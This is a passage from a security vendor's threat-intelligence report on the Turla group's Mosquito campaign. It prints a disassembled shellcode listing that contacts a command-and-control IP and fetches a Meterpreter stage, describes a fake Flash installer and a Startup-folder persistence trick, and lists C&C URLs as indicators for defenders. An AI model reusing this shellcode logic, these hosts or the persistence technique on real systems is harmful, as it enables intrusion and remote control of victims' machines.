seg000:0000017D                 push    eax
seg000:0000017E                 push    0C69F8957h       ; InternetConnectA
seg000:0000017E                                          ; to 209.239.115.91
seg000:00000183                 call    ebp
seg000:00000185                 mov     esi, eax
seg000:00000187                 push    ebx
seg000:00000188                 push    84E03200h
seg000:0000018D                 push    ebx
seg000:0000018E                 push    ebx
seg000:0000018F                 push    ebx
seg000:00000190                 push    edi
seg000:00000191                 push    ebx    |
seg000:00000192                 push    esi
seg000:00000193                 push    332E55EBh       ; HttpOpenRequest
seg000:00000198                 call    ebp
seg000:0000019A                 xchg    eax, esi
seg000:0000019B                 push    0Ah
seg000:0000019D                 pop     edi
seg000:0000019E
seg000:0000019E loc_19E:                                ; CODE XREF: seg000:000001CF↓j
seg000:0000019E                 push    3380h
seg000:000001A3                 mov     eax, esp
seg000:000001A5                 push    4
seg000:000001A7                 push    eax
seg000:000001A8                 push    1Fh
seg000:000001AA                 push    esi
seg000:000001AB                 push    869E4675h       ; InternetSetOptionA
seg000:000001B0                 call    ebp
seg000:000001B2                 push    ebx
seg000:000001B3                 push    ebx
seg000:000001B4                 push    ebx
seg000:000001B5                 push    ebx
seg000:000001B6                 push    esi
seg000:000001B7                 push    7318062Dh       ; HttpSendRequestA
seg000:000001BC                 call    ebp
Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode. Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously-seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017.
Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.
Additional tools
In addition to the new fake Flash installer and Meterpreter, we observed the use of several other tools.
A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
Another custom executable used to execute PowerShell scripts.
The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
Privilege escalation using the Metasploit module ext_server_priv.x86.dll [8].
Conclusion
In this post, we have presented the evolutions of the Turla Mosquito campaign over the last few months. The major change we observed was the use of Metasploit, an open-source penetration testing project, as a first stage for the custom Mosquito backdoor. This might be useful information for defenders performing incident response on attacks involving Turla.
For any inquiries, or to make sample submissions related to the subject, contact us at threatintel@eset.com.
C&C
https://209.239.115[.]91/6OHEJ
https://70.32.39[.]219/n2DE3
Link to the legitimate Flash installer
https://drive.google[.]com/uc?authuser=0&id=1s4kyrwa7gCH8I5Z1EU1IZ_JaR48A7UeP&export=download
IoCs
4/5